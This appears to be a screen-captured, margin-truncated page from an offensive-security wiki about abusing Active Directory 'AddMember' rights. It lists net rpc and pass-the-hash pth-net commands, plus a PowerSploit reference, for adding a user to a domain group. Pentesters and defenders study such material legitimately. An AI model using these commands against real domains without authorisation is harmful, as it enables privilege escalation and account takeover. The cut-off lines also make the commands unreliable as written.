
> For the complete documentation index, see [llms.txt](
page URLs; this page is available as [Markdown](https:/
# AddMember

This abuse can be carried out when controlling an objec
group.

{% tabs %}

{% tab title="UNIX-like" %}

It can also be achieved from UNIX-like system with [net
toolkit](https://github.com/byt3bl33d3r/pth-toolkit) ca
```bash

# With net and cleartext credentials (will be prompted)

net rpc group addmem $TargetGroup $TargetUser -U $DOMAI
# With net and cleartext credentials

net rpc group addmem $TargetGroup $TargetUser -U $DOMAI
# With Pass-the-Hash

pth-net rpc group addmem $TargetGroup $TargetUser -U $D
```

{% endtab %}

{% tab title="Windows" %}

The attacker can add a user/group/computer to a group. 
DomainGroupMember](https://powersploit.readthedocs.io/e